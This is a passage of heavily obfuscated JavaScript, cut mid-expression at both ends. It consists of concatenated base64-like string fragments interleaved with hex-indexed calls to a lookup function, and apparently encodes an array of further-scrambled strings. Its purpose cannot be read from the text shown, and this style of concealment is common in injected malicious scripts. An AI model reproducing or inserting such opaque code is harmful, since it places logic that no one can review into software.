aY0pzZGRWU2tGJywnVzVwY1Z'+'tb1dXUGhjUWEnLCdEdUhWbHRpJywnVzZS'+'ZFN1dmhXUmknLCdqZjdjVWFXTicsJ2dTa'+'0JXUGZHa2EnLCduU29uVzZiK2RHJywnVz'+_0x6845643u(0x1aa)+_0x6845643u(0x108)+'LCdXNHhjTG1reHBidScsJ3lDb0JXN2hjS'+'jN5JywnVzdCZEx2dmRXUkMnLCd3SldXRm'+'N1JywnRUs3ZEpyQmRJVycsJ3FnV1NXUmx'+'jUEcnLCdXT1ZjTjhrcFc1RzYnLCdXT0N6'+'VzZoZEdyNCcsJ1dQRFFXUFQ1dlcnLCdid'+'zdjT0NvdVdPTycsJ0I4b0xXN3hjSXdXJy'+'wnVzVQTnNDb0pXUm0nLCdubW9mVzRuNGt'+'XJywnVzVpUWZIL2RRYScsJ1c3R1dpclJk'+'TUcnLCdXN2xjVlNrMGZHTycsJ1c2TmRLM'+'mRkSjhrVCcsJ1dPVmNSM0pjVGM4JywnV1'+'BYT0NDa2RXUG0nLCdnbWsxZlNvL2FxJyw'+'nRTFaZEhXbGRVYScsJ2hDa0lXNHZka2En'+'LCd4RzUvV09GY09xJywnV1J2RnRLMXAnL'+_0x6845643u(0x28e)+'VHJywnRnVoZFRTa0pocScsJ1c1cXNXUWR'+'jVEx1JywnVzd4Y0xKTEJXNmEnLCdXUWYz'+'VzYvZEdIeTVyOGtielNrenVKMCcsJ0RTb'+'2lXN0ZjTE4wJywnV1F0Y1NDa3lXNENOJy'+'wnRlNrVlc2eGRITUcnLCdXNlpkVnM3Y0x'+'4cScsJ0JleGRTOGtJZFcnLCdXNWlzV09a'+_0x6845643u(0x252)+'Vc1WDhlVycsJ25Da0pXNWJlbmEnLCduQ2'+'sxVzRMZmFh')+(_0x6845643u(0x212)+_0x6845643u(0x146)+_0x6845643u(0x13b)+_0x6845643u(0x22f)+'b1NXUjNjUkcnLCdxSzNjUW1vNlc1cScsJ'+'1dQVE9XUWZIdVcnLCdFR0x3YUNvMCcsJ0'+'JNeGRLbWtUbFcnLCdXNEZkTU14ZEs4a0c'+'nLCdGOGtXVzVWY05Ta0JXUmxkVG1rK1c3'+'RmNWS0ZkVHEnLCdXNnBkTHd6SFdPVycsJ'+_0x6845643u(0x25d)+'wnV1FHdHBta2NmcScsJ3V3TmRMOGtnb1c'+'nLCdXN3VYV1JWY09oeScsJ1dRNExwYjR2'+_0x6845643u(0x214)+'1lXUlcnLCdXUVdXa3M4dycsJ0Ztb21XNX'+'RjUndxJywnVzZxQW5jM2RTVycsJ1c3cGN'+'SU28wV1J0Y1JHJywnV1F1alc3cmxwRycs'+'J1dQQ3NXNEhlZ0cnLCdXNnE4Q1ltLycsJ'+'25ta1JXUmZLaXEnLCduU2s3cFcnLCdXT0'+_0x6845643u(0xb7)+'TV1JkZE5TazgnLCd3aHRjT0Nvb1c2Sycs'+'J1c1N2NUc2pzVzZHJywnVzZSY1JTa2xrd'+'EMnLCdwQ2s4a0NvZWphJywnVzQvY1VKUE'+'hXNTAnLCdXUUZjSmZ4Y1FacScsJ1dSS3V'+'iSktVJywnRktsZEdybGRHcScsJ1c2QmRP'+'MkJkTFNrOScsJ29tbzFDQ284V1FpJywnd'+'W1rQVc3N2RKSzQnLCdwbWtzZkNvM2hXJy'+'wnYUNrV1c1cmFuRycsJ1dSSmNPd1ZjVFl'+'xJywnV1FwY1ZMVmNWSmEnLCdxV2F0Q1l5'+'JywndVkxK2xtb3UnLCdmMUpjVVNvMFdRZ'+_0x6845643u(0xba)+'csJ1c3eGNQ')+('OG9EV1IzY09xJywnVzdWY05ta0djY3UnL'+'Cd2SWpGV09KY0lxJywnVzREM0Ztby9XUH'+'knLCdXNmVqV1JKY0czdScsJ2RTb2JXUTd'+'kRzhvYScsJ1dQUmRKOGtEVzViVicsJ1dR'+'N2NPbWtQVzYwdCcsJ1dSYVJkY2VVJywnV'+'zdCY05ZTDZXNGUnLCdXT0d4YThrbG5HJy'+'wndThrRVc1L2RJdWUnLCdXUk5kSG1rZVc'+_0x6845643u(0x2bd)+'LCdXNlpjR2JiVFc2eScsJ1c2dGRITG4zV'+'1JpJywnekNvSVc3T1FXUjgnLCduQ2s0Vz'+_0x6845643u(0x26b)+_0x6845643u(0xbe)+_0x6845643u(0xd1)+'ScsJ1c3UmRJTmpnV1BpJywnYjhvOFdSZU'+'FXUTgnLCd2d0JkSHNKZEtXJywnV085THV'+_0x6845643u(0xdc)+_0x6845643u(0x2c0)+_0x6845643u(0x2b1)+'dPZGNJcScsJ0JmdTZXUWhjUHEnLCdvTVJ'+_0x6845643u(0x165)+'VzZUQUU4b3FXUk8nLCdXUTNkUzNKZE4wQ'+'ycsJ1dSOWFCOGtoV09pJywnd2h0Y01Db3'+'BXNzgnLCdjU29TV1JSZEo4b2wnLCdXUWp'+'DV1E5RXFhJywnV1JPSlc2THZvRycsJ1dS'+'UGJXUEhDdnEnLCdwQ29kVzU5TWlhJywnV'+'zdGY01hYkFXNnEnLCdyZ3RkR0NrcGNHJy'+'wnb0NvS1dQQmRIQ28xJywnV095aVc2aGN'+_0x6845643u(0x2b4)+'cUQnLCdXT3lUVzczY09ITycsJ0Ntb25XN'+'0pjTXg4JywnVzZwY1BITGJXNTAnLCdpY2'+'xkR0ppMics')+('J1c2TmNQcTF5Vzd5JywnV1BCZEszTmROM'+'2knLCd0U29sVzRKY1B3dScsJ1c3M2RSTF'+'ZkTW1reicsJ1c3VC9XUmRkTThrLycsJ1c'+'3cGRLTTNjSnEnLCdEd21RV09OY1FhJywn'+_0x6845643u(0x7b)+_0x6845643u(0x1f9)+'dPOCcsJ2s4a09XUUxlZFcnLCdFOG9UVzU'+'4WFdSbScsJ3Btb3VXUks1V09LJywnVzVs'+'Y0liTE1XNG0nLCdjU29uVzU5Tm1HJywnV'+'1FXclc3emluYScsJ1c1VmRHdGRjUU1TJy'+'wnVzZUanU4b0tXTzQnLCdBS0REZWR1Jyw'+'neEduTFdQWmNVRycsJ1dSNFlXN2o4aWEn'+_0x6845643u(0x17f)+'ywnbmE3ZEdJUzgnLCdXT21QVzV2bGNxJy'+'wnV1BkZE0yL2RJZ08nLCdDWW1WcVpXJyw'+'nVzRkY1JHNWNXNHknLCdqYnRkSUdPdics'+'J0VXbnhkbW9qJywna3NkZFFiT2onLCdXN'+_0x6845643u(0x228)+'dRSmNHU2tZVzQ4UCcsJ2dYcmJqQ29uJyw'+'ncVpuZGs4b3InLCdXNC9jSkNrUm5zdScs'+'J1c1VmNPR1hMVzZpJywnVzVWZE13RmNJU'+'2tVJywnam1vWFdPdGRPbW9iJywnVzV6Tn'+'RTb2InLCdXNmxjTG1vbVdQeGNHRycsJ1d'+_0x6845643u(0xff)+'J1dQYXZXNHRjSXJ1JywnZk5sY1ZTb3JXU'+'m0nLCdXNzdjTnRqN1c1NCcsJ1c1WmRNZ0'+'ZjSENrVScsJ1dSbXZXN244Z3EnLCdDYTl'+'RbkNvTScsJ2lDb1lXN2JwbVcnLCdXUHRj'+'VFNrNlc1V2snLCdXUk5jVU1SY0hiRycsJ'+_0x6845643u(0x161)+_0x6845643u(0xc7))+('ZE1Db1InLCdXT25aQVNraVdQaScsJ2lta'+_0x6845643u(0x23b)+'UzY09zbGRSSnUnLCdXUUdYVzczY1JaUyc'+'sJ1dPdGNTTjNjVVk0JywndUNrVXNNVmRL'+_0x6845643u(0x182)+_0x6845643u(0xb5)+'hqOFdRdScsJ3d0eVV6WmEnLCdXUnoxV1F'+'2bXZHJywneG1rRVc2eGRJaHUnLCdXN0Zk'+'VkkzY0kyYScsJ1c1dGRQM2RjVFNrNicsJ'+'0JTa3l4S0ZkSGEnLCd1d2FHV1JsY01xJy'+_0x6845643u(0x269)+_0x6845643u(0x13d)+_0x6845643u(0xc4)+'GRCZEdhJywnV1BMZFdPbnN3YScsJ1c1ZG'+_0x6845643u(0x169)+'DbWtZVzV4ZFEwaScsJ1c1cGRRMUhzV1B5'+'JywnV09YSXVmdmInLCdXUkQxV1JUOHphJ'+'ywnaENrYlc3RG1jVycsJ2lta1lXNjVZb0'+'cnLCdXNlhndENvTVdSNCcsJ0NDb1VXNGV'+'tV1J5JywnZjhvRldST25XT3UnLCdkOGtu'+'V1BYSmFxJywnV1FhYVc2RmRIYUsnLCd1U'+'2tKdnVsZFJxJywnckxaY0ptb0lXNDAnLC'+'dXUHRjSUNraVc0R3cnLCdtU29EV1BxbFd'+'QNCcsJ1dQQmNSS2RjTnFXJywnRU1QZmVZ'+'VycsJ1c1L2RUMEJjSThrUCcsJ1c3L2NSS'+'UxsVzRxJywnV1FTb1c0M2NVYkMnLCdXUj'+'BxVzY5eWNXJywnVzRGZEc4a1NGSmUnLCd'+'XNmRjUW1vR1dRM2NHVycsJ1dQaWFXNDVo'+'bHEnLCdsOG8xdG1veFdQMCcsJ1dRcWJmQ'+_0x6845643u(0x2b3)+_0x6845643u(0x1c4))+('LCd6TEZkR21rS2pXJywnV1Jpd1c3WmNIW'+_0x6845643u(0xcb)+'RPbWtpJywnZ01oY1Jtb21XUWUnLCdFYTR'+'0RnFlJywndjhrb1c1aGRJMmEnLCdXNkpj'+_0x6845643u(0x226)+'zRMT0Rtb0NXUmUnLCdXT2VRam1rY2xhJy'+'wnV1JsY1ZzL2RKOGtFJywndHczZFBTa3Z'+'vRycsJ1dPcnV2OGtwV1BlJywnVzY4aXBX'+'VmRWcScsJ2Ntb2RXUTNkR0NvYycsJ1c1L'+_0x6845643u(0x1b5)+'wnc3FXUnRxYScsJ2ZTb0ZXUnlEV095Jyw'+'nQ01SZFU4a1ZjRycsJ3lTa2Fxd0JkU1cn'+'LCdEMHBkSUNrM2JhJywnV1Jla2Z0OFInL'+_0x6845643u(0x25b)+_0x6845643u(0x1d6)+'sJ1dRdVdvbWtWanEnLCdubW9xVzU1SW5X'+'JywndG1rc1c1eGRNMWknLCd3Q2s2dTBKZ'+'FZXJywndk1aZFBTa3piVycsJ1c1MUpXUk'+'pkT21rSicsJ1c2WmNKdFQrVzZpJywnV1B'+'SZFJDazBXNmowJywnVzc0WGhHSmROcScs'+_0x6845643u(0x1a9)+'lcnLCdiQ29UV1JWZFU4b2MnLCdCMHBjSV'+'NvYlc3VycsJ25maGNLQ29OV1FtJywnRm1'+_0x6845643u(0x11e)+'V1FwY1IzeGNPYzQnLCdXUm04cFNrb2xXJ'+'ywncU5Db1dRN2NRRycsJ3RDb05XNWRjUW'+'VTJywnYlNvT1dSdGRKOG9wJywnVzd2R3V'+'Db1JXUGEnLCdqU29NV09sZFBtb2QnLCdX'+_0x6845643u(0x1a4)+'ywnQTIxemJIcScsJ3hyYldmbW9xJywnVz'+'dsZFNNZGNQ')+(_0x6845643u(0x126)+'XF0V1I4JywnQWNuN1dQaGNLYScsJ3JDa3'+'JXN0ZkTXRlJywnZG1vTEY4b21XTzQnLCd'+_0x6845643u(0x250)+'Y1BXJywnVzVKZFVYdGNNZVMnLCdzU2t3V'+'zdOZEpxSycsJ1dQR0lXNkZkTmN1JywnRl'+'dMWVdRWmNMVycsJ1c3QmROd3pCV1FpJyw'+'nb3ZkY044b1pXUUsnLCdXUkpkSW1rblc0'+_0x6845643u(0xa9)+'CcsJ1dSYXJoYkNyJywnYUNvQ1dSaGRIbW'+'9EJywnVzdOY05acGRNcm0nLCd6OG9IVzV'+_0x6845643u(0x1b2)+'cDhrUGlXJywndG1vWVc1dGNKaHUnLCd2O'+'GtpVzZaZE9zOCcsJ0QyUERhZEsnLCdXUT'+'dkSDFoZFRNcScsJ1c3bWR1ZFNtJywnRjN'+'TSFdRaGNHVycsJ1dSdTNkZHlYJywnV1Az'+_0x6845643u(0x1ca)+'1B4Y092ZGNVSGUnLCdXNnRjSmNGZEdINC'+'csJ1c3SmNIbWtpbVpDJywnVzVaY1B0VmR'+'Jc1MnLCdBMFJjVFNvNlc3eScsJ2tDb1F2'+'U29vV1IwJywnZG1vb3Vtb2RXUHEnLCdER'+'1g5V09KY0hXJywnZ0dWZFZZQ2UnLCdXUU'+_0x6845643u(0x280)+'vYWRkT3FxOCcsJ0Jta2JXNlpkR3ZXJywn'+'V1IwWVc0QmNVYnEnLCdETU9MV08zY0lhJ'+'ywnVzUzY1BDb2JXUnRjSWEnLCdDU282Vz'+_0x6845643u(0x271)+'tV1JIWnVXJywnV1FPY3BIZTAnLCd0MXFQ'+'V09GY1FxJywndWhwZFBta01mcScsJ0RKW'+_0x6845643u(0x292)+'J1VFc1UmRP')+(_0x6845643u(0x217)+'DInLCdXNnZNRW1rbVdRRmNSbW9wJywnRn'+_0x6845643u(0x29d)+'veVc3enppcScsJ21Db1pXNkQ3YXEnLCdD'+'OG9tVzRaY0xmQycsJ1dPTy9oSktvJywnV'+_0x6845643u(0x149)+_0x6845643u(0x15b)+_0x6845643u(0xa8)+'Y1FtaysnLCdwQ2tCV09uWWhHJywnbU1kY'+_0x6845643u(0x272)+'NRcVZkVENrbycsJ1c2ZGRHMHRkU21rTic'+'sJ2FDb0tXUnRkVUNvUScsJ1c0M2RRdkZj'+'VUNrRScsJ25Db2pXNkRoZmEnLCdEZ1haZ'+_0x6845643u(0x263)+_0x6845643u(0x22c)+_0x6845643u(0x1f7)+'J0NhMTdXUmRjTnEnLCdXUUNiZ21rQ21xJ'+'ywnRWc3ZFFDa1BvcScsJ1c2Q1ZmcWRkS1'+'cnLCdyQ2t4VzROZEpyeScsJ2lDazRXNHp'+'icGEnLCdXUlNKaW1reGlxJywnVzUwNGZI'+_0x6845643u(0x2a5)+'WFEYScsJ3pzaVh3cW0nLCdXUVdpZlNrbm'+'5hJywnV1BMWkEzamUnLCdpbW90Q0NvMld'+'RNCcsJ1dPM2NVMy9jUGRHJywnRUNrM1c1'+'aGRUdzAnLCdXUFNSZ1NrUW5xJywnV1JmO'+'EJDa01XT3EnLCdmQ296Vzd2ZmRXJywnQU'+_0x6845643u(0x2ad)+_0x6845643u(0x1df)+'JywnV1F5MGNKbVInLCdXNmxkSGZKZEtDa'+_0x6845643u(0x1e5)+_0x6845643u(0x245))+('QWNTeScsJ1c0N2NNc1RTVzZXJywnV1JsY'+'05zRmRMU2tWJywnV1JDbVc3OTVhcScsJ1'+'c0bWlscS9kVXEnLCdXNTBHV1BsY0hNYSc'+'sJ1c0WmRUMXpqV1EwJywncVNrNXRNaGRI'+'VycsJ3R0WGpkOG9YJywncThrL1c0SmRLW'+_0x6845643u(0x9e)+'91VzZLJywnVzZsZFZYbGNRMWUnLCdXUjN'+_0x6845643u(0xdf)+'J3g4a0JXNjNkSUhHJywnV1Fxalc2ZlJoR'+'ycsJ21leGNLdFN2JywnYlNvSldRTmRIQ2'+'9GJywna21vdVdRbXZXUE8nLCdXNmhkS3h'+'6SFdRSycsJ1dRenhXUERUd2EnLCd1U29E'+_0x6845643u(0x205)+'1JwY084a1ZXNU9vJywneWJlaXJjMCcsJ0'+'V1OC9XUGhjVGEnLCdXUWRkR21rUFc3Zmk'+'nLCdGV0xYb21veCcsJ0U4azdXNTdkS3E4'+'JywnV1AwdG1ZV2wnLCdyaEJkVVdWZEtHJ'+'ywnQ2ZKZFNTa2tiYScsJ3V2cGRHWHBkSV'+'cnLCdXT0NhVzYvY1FjOCcsJ1c0cVFjV05'+'kVlcnLCdXN0NGd1lPQicsJ3FLS2JXUVpj'+'TEcnLCdXUnBjT0cvZFQ4a3InLCdwQ2sxV'+'1J0ZEptb2InLCdXN1pkVU1GY1JTa1InLC'+_0x6845643u(0x1a6)+_0x6845643u(0xa1)+'b0InLCdsbWtyV1JmaGFhJywnYVduK2Q4b'+'3knLCdXUDhjVzViM2RXJywnVzdSY0lHdG'+'RHcksnLCdxU280VzR4Y0tLVycsJ1dQeGN'+_0x6845643u(0x197)+'UG4zQzhrYVdPeScsJ3NzUGJvQ29nJywnV'+'zRDa0ZzOFUnLCd2bWtnVzdkZElYaScsJ2'+_0x6845643u(0x10c))+(_0x6845643u(0x23f)+'GtHJywnZlNvMEVTb2VXUjgnLCdXUXphV1'+'BEbHVXJywnV1FTOVc2TmRPSVcnLCdBZy9'+'jSjhvRFc3MCcsJ3ljcVF4Y0MnLCdXUnBk'+'VXYvZFR4eScsJ0NDa0xEdlJkUlcnLCdXU'+'mluZHNPcicsJ1c1aVBhWjdkTlcnLCdkbW'+'9wV1J5L1dPbScsJ1dRMXB0ZWJNJywnbUx'+'OY0tXQ3cnLCdXUi9kSGVWZE9LNCcsJ1dR'+_0x6845643u(0x9d)+'nNzQ2s5V080JywnVzVwY0o4bzBXUHhjVU'+'cnLCd6ZDhQQXNDJywnQTNyRWtkNCcsJ0R'+'OQ1NXUDNjUFcnLCdwOG9BVzZ2aGxxJywn'+'dDFCY1BTb01XNWknLCdXT3RjTTJOY1BkY'+'ScsJ2R1N2NOOG8zV09tJywnV1JSZFJta0'+'dXNkhCJywnV1BGZFZmVmRUdUsnLCd0STF'+'zazhvOScsJ25Tb3NXUmVxV09DJywnbUxC'+'Y050cXYnLCdXN0dCdmEwZycsJ1c0L2RNS'+_0x6845643u(0x145)+_0x6845643u(0x1da)+_0x6845643u(0x23c)+'M2NOZTAnLCdXNUswQ3F5eicsJ0NTa1dXN'+_0x6845643u(0x152)+'ZMV092N0NXJywnV1F0ZFFtazBXNERXJyw'+'nV09Lclc0SmRLWHknLCdhOGsxVzR2YWdH'+'JywnbENva1dQVmRIU29hJywnbjhvbVc1R'+'FRvVycsJ1dRdTNXNi9jSko4JywnQWh4Y0'+'9Tb29XNlMnLCdqbW9mVzVEZmJxJywnQTh'+_0x6845643u(0x113)+_0x6845643u(0x10b)+'nEnLCdXNU94V1J0Y0l3cScsJ1dPekx0d1'+_0x6845643u(0x117))+('ZEtDa1VpVycsJ3V4R0xXUXBjUXEnLCdXN'+'GJUV09kZE1TazQnLCdXNlN5REhTOScsJ1'+'c2TmNWU29HV09oY01hJywndHRUR1dPVmN'+'OYScsJ1c2L2NJSmJEVzR1JywnV1FYaldR'+'SGx6cScsJ0ZZSGFXUC9jTEcnLCdvOG93V'+'09SZFVDb0EnLCdXN3RjSUl6N1c2NCcsJ2'+_0x6845643u(0x1f4)+'pemRXJywnV1B4Y1VDa3lXNmk5JywnV1Jk'+'ZEhnN2RPZTgnLCd2TUJkS2JCZEdxJywnd'+'lNvd1c0L2NOMHEnLCdXNUJkSHhwY1RDa0'+'InLCdoQ29PV1JsZFZTbzgnLCdXN05kSzF'+'6TVdQcScsJ1c1TDFXUlZkSENreicsJ3py'+_0x6845643u(0x1c7)+_0x6845643u(0x2a8)+'csJ1c2M2RLS2xkTW1rRCcsJ3hDa0VXNkJ'+'kSWJ1JywnVzd5YUFzNDknLCdXN3hjT0Nv'+'ZFdSbGNScScsJ3V4RmRRdE5kSUcnLCdvO'+'G91V09sZFJDb04nLCdpWEpkS2JlZycsJ1'+'c3MFNXUTNjTmZTJywnV1B1S2t0MGcnLCd'+'XNU5kR2ZaZExta0knLCdXN211a3JwZE1h'+_0x6845643u(0x14d)+'ScsJ1c0L2NVcjdkTUhLJywnVzQzZFJNbG'+'NLOGtYJywnZG1veFc3NWZsVycsJ2VOUmN'+'QU290V1JxJywnVzVqQ1dQbGRTQ2tCJywn'+_0x6845643u(0x155)+_0x6845643u(0x295)+'NhJywnV1JOZE5leGRUMmknLCdvbW9BV1B'+'TUVdQYScsJ2xTb2FXUU8zV09TJywnb05s'+'Y1NycUsnLCdXUFpjVlczZFRta1onLCdFb'+_0x6845643u(0x83)+'dkbWtGVzRE')+('NGZhJywnVzVmdldPL2RHU2tRJywnVzVhS'+'mhZaGRORycsJ1c0REVEU29IV1J5JywncG'+_0x6845643u(0xfb)+'nVzR0Y044b2JXUTNjUGEnLCdDU29RVzVw'+'Y0hMMCcsJ1dPYkxGbWtTV1F1JywnV1BqT'+'XVDa3pXUTAnLCdXNWJMV1BsZEs4a3cnLC'+'dXUmVRVzZYM2dHJywnVzVKZE5aM2NSMmE'+_0x6845643u(0x294)+_0x6845643u(0x1c2)+'1BqL2tXJywncWZxZ1dPM2NSVycsJ1dSN2'+'NMQ2tVVzQwaScsJ1dPOHJXNkZjTXFHJyw'+'nb21vd1dPL2RNU285JywnVzZ0ZFFxRmNH'+'ZXknLCdmZ3BjUWM4aCcsJ2htb0VXUnlnV'+'1EwJywnVzRSY0pTb0hXUHhjUlcnLCd1Zk'+_0x6845643u(0x237)+'Cc2p6V1FOY05XJywnc3NTd3pXOCcsJ1dQ'+_0x6845643u(0x78)+'zNXNDNjVXhlJywneVNvTlc3U3ZXT0MnLC'+'duckZkUnN1MCcsJ1c2cVFldFJkSEcnLCd'+'XNUpkVGVWY01Ta3AnLCdXUWRjS3VkY1FJ'+'RycsJ1c2dVBucmRkTlcnLCdXNDdkU2ZiY'+'VdPYScsJ0IwN2RLdGhkUnEnLCdXUE5kTH'+'U3ZE1lRycsJ2JYbGRTdHExJywnV1FtdFc'+'2VmNKSGEnLCdsdzdjUWNlcicsJ0E4a3V5'+'eDdkR1cnLCdXUWZHQUtKY0s4azhlM1pkT'+'mUzY0phQycsJ3BMbGNRZGlQJywnVzRUSH'+'c4b2NXUEMnLCdwSmZsZDhvcScsJ1c3SmN'+'RWmRkSVgwJywna0NrOFc0RFplVycsJ3Uz'+'elptYUcnLCdDclAzV1J0Y1VhJywnZk50Y'+'1JDb2VXUFcnLCdXT3lGVzR0Y0tKQycsJ1'+'c2OGNXUnhj')+('TExPJywnVzcvY0xKclVXNDgnLCdXNXhkU'+'DJydFdPVycsJ1dSRFBCQ2tDV095JywnVz'+'RubldPN2RSQ2tLJywnYzhvcVdSQ3lXT20'+'nLCdXNzRwZ2JGZEdHJywnRTIzY0w4b2RX'+'NlMnLCdvdHp5Y0NvQScsJ0FldGRIZHhkU'+'GEnLCdoQ29DV1FpUFdPVycsJ3paMWtsOG'+_0x6845643u(0x1fa)+'uSnhxJywnVzVsZFRjRmNJS2EnLCdkQ296'+'ZHRsY0xtbzRBU2tqVzZiSHZ3dScsJ3JDa'+'2NXNC9kUUhTJywncENvcFdSZGRWOG9VJy'+'wnV094ZFBTa1BXNGppJywnV1BOZFJta0d'+'XNGpOJywnVzdGZFJaZGNWTHEnLCdXUHhj'+_0x6845643u(0x1e3)+'zVaY01YTERXNmknLCdjU28xV1FGZEhTb2'+'InLCdXNnhjSjhrc2ZjZScsJ1c1YkRXT3B'+_0x6845643u(0xcd)+_0x6845643u(0x8d)+'jFOY1ZJeUMnLCdXUU5kUU1aZEpnQycsJ1'+'c2WDZGQ29iV1J5JywncDhrUldRcjNqcSc'+_0x6845643u(0x177)+'VE1LJywnVzd0ZE1lZlpXUmknLCd6Y2ljd'+'HR1JywnVzQvY0pDa1dwV0cnLCdzQ2s5Q3'+_0x6845643u(0x2a9)+'kTjMvZElMYScsJ1dQYXhtOGtTa1cnLCdu'+'Q29lVzRmVW1HJywndjJOY1VDbzBXNXUnL'+_0x6845643u(0x254)+'d6V0hSV1BKY1NxJywnV09iSXowckgnLCd'+'FQ2t4VzVOZEhHTycsJ1c1M2NRYlRFVzRl'+_0x6845643u(0x248)+'3FXJywnYWIvZEwxekInLCdldDVJakNvZS'+'csJ2RyMWdi')+('OG9nJywnVzRxRWRyZGRSYScsJ21Db0tXU'+'UNvV1FTJywneHE1OGs4b2wnLCdmbW9jVz'+_0x6845643u(0x15d)+'UV1J0ZFZTa2InLCdXUnI2RVNrbVdPTycs'+'J0NTbzFXNnlpV1B1JywnelNrSFc0M2RUM'+'k8nLCdhbW9PVzd6Vm1xJywnV1JtcGNYbT'+_0x6845643u(0x139)+'nLCdXN0JkVTBoZFRtazYnLCdXN1JkR3gv'+_0x6845643u(0x227)+'1c0ZW5XTzAnLCdXUkNZaUcwRCcsJ3NDa2'+_0x6845643u(0x18c)+'XUGJWRkt2NycsJ1c0WmNVU29JV1FoY1JX'+'JywnVzVSY1Z0cGRSSTgnLCdXUTRobVk0Z'+'ycsJ2FKOU1qU29XJywnRDI5SGl0aScsJ2'+'w4a1lpQ283amEnLCdqaG5wcFcnLCdXUmh'+_0x6845643u(0x290)+_0x6845643u(0x234)+'1c1N2NKSkZkTVlLJywnc3VKY01Tb05XNU'+'MnLCdXNTNkUTNSZEw4a2MnLCdrZ2hjU1N'+'vdFdPcScsJ3dta3dXN05kVGJlJywnVzRw'+'ZExnTmNHbWs5JywnajFSY1VXaVknLCdlQ'+'29YVzRma2RxJywnaUNvY3g4b0JXUFcnLC'+'dBMmRkTnRaZFRXJywnV09QaldPRE9GYSc'+'sJ1c3aGRUdGhjT3hDJywnVzZCZFVySmNP'+'TGEnLCd3OG94VzZld1dQbScsJ1c3akRXT'+'0pkUFNrQScsJ2Ntb0xCQ29XV1JXJywneG'+_0x6845643u(0x13f)+'XN2JPRkNvUFdQSycsJ1c1ZWFuV2hkVWEn'+'LCdXUTR2VzZqaWZhJywnV1BWY05mbGNLc'+'nEnLCdqU29ZV1BkZEdDb3AnLCdXNjdjTl'+'lmYlc1OCcs')+('J3c4b1pXN1d6V1BXJywnVzdGZFZicGNQZ'+'TQnLCdXUXBjVWdwY0hxcScsJ0ZDa0ZXN0'+'pkSGZ5JywnbG1vWVdPWmRPOG80JywnVzV'+_0x6845643u(0x1d5)+_0x6845643u(0x144)+'1FlJywnV08zZEt2M2RMTWEnLCdXNHhjUE'+'Nrem9HOCcsJ3Fta2Z0MHBkSkcnLCdjd2R'+'jUG1veldPUycsJ2NiVEhvOG9xJywnbEp6'+_0x6845643u(0x293)+'mNQQ29KV1AvY0tXJywnRm1vUlc2YVhXUW'+'knLCdXN08rbGNwZFFHJywncE5kY0w4b2V'+_0x6845643u(0x17c)+'SEpjSnVxJywnY0xWY1Vtb3JXT20nLCdXU'+_0x6845643u(0x18a)+'dWY0pDbzJXNWUnLCdXN2ozV1FWZEdTazY'+'nLCdXNi9jUGMvY0lYS0FXNFBTaFhkY05D'+'b2YnLCd3Q2s1Vzd4ZE0yRycsJ1dPN2NVM'+'VpjVFhDJywnQ1lxbUNXMCcsJ2dta2FrQ2'+'8yY0cnLCdvOG9lV1JHdFdRZScsJ0NDa3B'+'zZ2xkSWEnLCdsbWtKVzYxc2xxJywndDhv'+'TFc0aXhXT2UnLCdobW9sV1JCZFU4b3cnL'+'CdXNjhoQ3JPdScsJ1dSdWRsSjhVJywnVz'+'VmdUJtb01XUjQnLCdXUnRkTkxCZE4yOCc'+'sJ0ZDa3p1MTNkSVcnLCdXN2RkTUkzY09l'+'VycsJ1c3UmRSM2xjUFNrbScsJ0Z3UmRSb'+'WtqZEcnLCdvZEhEbVNvNicsJ2xTa0dXNm'+'pVbUcnLCdDYTRteld1JywnVzZxTVdRcGN'+_0x6845643u(0x13e)+'ZW1vMScsJ244a3RXT0xKa1cnLCdXNS9kS'+_0x6845643u(0x23e)+'ZpeWdiL2RV')+('RycsJ1dRbGNKTXhjS0h1Jywnd3VtNldPQ'+'mNUYScsJ2Z1eGNOcmlhJywnV083Y1QydG'+'NHSGUnLCdrQ2srV1FyQmNxJywnV1B1Slc'+'1VmRNcnUnLCdXUERVYzhrTHlhJywnQ2ho'+'Y0xTb0hXNDQnLCdidFZkTlp5dycsJ1dRS'+_0x6845643u(0xde)+'dXNUJjTkpUVFc0UycsJ1dRTEJXT1RNcVc'+'nLCdid3hjVmF1ZycsJ3VzNU1XT1ZjUVcn'+'LCdXNFNpRWFHdScsJ0NlUmRHbWs3Y3EnL'+'CdDeFpkTmRsZEdHJywnaUNvb0ZDbytXUG'+'0nLCdCZTNkTVdWZFRXJywnRkNvblc1U0J'+'XT0cnLCdGOGtQeGVGZE5HJywnbU5sY1NI'+_0x6845643u(0x1c6)+'1BEJywnV09OZFRta3dXNVcnLCdxWjEraz'+_0x6845643u(0x2c6)+_0x6845643u(0x29b)+'a01XNlNlaW1rc3hhJywncmM0cENaeScsJ'+'3FHOUFXUHhjTnEnLCdCMGRkTVpKZFJhJy'+'wnVzQvY1BkeGRPY2EnLCdrTkJjTUNvc1d'+_0x6845643u(0x148)+'dW9kaScsJ2VOWmNVcWVDJywncDhvclc1e'+'jhhcScsJ1c2cGNHclpkSGRTJywnaThrQW'+'M4b1hocScsJ0JTa1NXNkpkSGVhJywnQzh'+_0x6845643u(0x8e)+'K1c3REFkYScsJ1dSbXBhU2tkZmEnLCdXN'+_0x6845643u(0x84)+'tEVzdyZ2ZxJywna2ZSY01Tb3BXUW0nLCd'+'XNUZkTXVmZFdQQycsJ1dPOUlDQ2tSV09l'+'JywnV1FET1dRbmZ3RycsJ1dSZGNNS3BjV'+_0x6845643u(0x2af)+'RkUklhJywn')+('VzREc0JTb2tXUDQnLCdXT3FjVzdyK2xhJ'+_0x6845643u(0x158)+'xhJywnVzRaZFNmbnVXUmUnLCdjbWtBV1E'+'5N2lXJywnV1B4Y1AwUmNQSEcnLCdjTWxj'+_0x6845643u(0x95)+'21vQicsJ1c0V1pkSEJkVlcnLCdXNVpjTn'+'FYZlc2cScsJ292cGNQbW9NV1JDJywnVzV'+_0x6845643u(0x213)+'akZXUFZjUHEnLCdXT1ZjTXhsY0x0RycsJ'+'1dPM2NSSEpkTDhrZScsJ1dQaWhwSkMrJy'+'wnbnV0Y0paS0cnLCdXUEZjTThrYVc3R0Y'+'nLCdtbW8xQThvTFdPbScsJ1c2SmNWbW9J'+'V1E3Y05hJywnaHh1cUM4a2ZXUUhna21ra'+'G1Ta0xkcScsJ3pnWmRUOGs1YkcnLCdsbW'+'tsZkNvaG5XJywneGRXT3hhOCcsJ1dRTGJ'+'XTzVKd0cnLCd5bWtTRmVaZEtXJywnV1BW'+'Y1B4N2NVc3EnLCdXNlZkTjFQa1dRNCcsJ'+_0x6845643u(0x156)+'AnLCdnSVZkU0hxTicsJ1c2M2NRYVRuVzZ'+_0x6845643u(0x264)+_0x6845643u(0x261)+'HZnc